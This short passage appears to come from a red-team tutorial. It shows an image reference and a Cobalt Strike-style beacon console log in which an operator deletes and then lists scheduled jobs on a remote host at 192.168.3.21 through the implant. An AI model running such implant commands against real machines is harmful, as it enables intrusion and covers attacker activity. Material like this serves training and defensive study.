 beacon> shell at \\192.168.3.21 1 /delete
[*] Tasked beacon to run: at \\192.168.3.21 1 /delete
[+] host called home, sent: 58 bytes
beacon> shell at \\192.168.3.21
[*] Tasked beacon to run: at \\192.168.3.21
[+] host called home, sent: 48 bytes
[+] received output:
[WEBSERVER] webadmin/2416